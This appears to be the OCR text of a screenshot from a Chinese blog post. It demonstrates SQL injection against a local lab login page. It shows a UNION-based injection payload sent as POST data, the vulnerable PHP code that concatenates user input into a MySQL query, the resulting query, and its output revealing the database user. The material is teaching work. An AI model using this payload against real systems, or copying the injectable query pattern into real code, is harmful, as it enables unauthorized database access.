 http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admin/sqldemo.php
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
Execute
利用脚本
Enable Post data Enable Referrer
Post data
username=admin' and 1=2 union select user() -- &password=
##################################Code########################################
$username = $_POST['username'];
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1
##################################SQL########################################
select name from teacher where name='admin' and 1=2 union select user() -- ' and passwd='d41d8cd98f00b204e9
mysql用户
##################################Result########################################
root@localhost
https://blog.csdn.net/qq_26090065